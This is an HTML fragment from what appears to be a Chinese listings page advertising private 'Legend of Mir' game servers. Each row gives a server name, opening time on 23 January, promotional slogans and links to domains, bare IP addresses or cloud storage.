<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇全网独家▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇长久耐玩▇散人吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇拿沙红苞▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>７６特色小极品+5</a></TD><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>一切靠打赤月终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点30分开放</span></TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/23日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176168.com target='_blank'>红牛复古</a></TD><TD width=13%><a href=https://www.176168.com target='_blank'>█情怀甄选</a></TD><TD width=18%><span class=STYLE3>1月/23日/19点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176168.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
